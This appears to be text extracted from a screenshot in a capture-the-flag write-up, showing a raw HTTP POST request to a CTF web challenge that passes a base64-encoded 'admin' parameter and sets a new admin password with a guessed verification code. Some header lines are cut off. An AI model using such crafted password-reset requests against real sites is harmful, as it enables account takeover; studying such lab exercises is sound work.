 POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
Content-Length: 33
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
Chrome/76.0.3809.100 Safari/537.36
Origin: http://nctf.nuptzj.cn
Content-Type: application/x-www-form-urlencode
Accept:
text/html,application/xhtml+xml,application/xm
lication/signed-exchange;v=b3
Referer: http://nctf.nuptzj.cn/web13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
user=admin&newpass=hhh&vcode=1234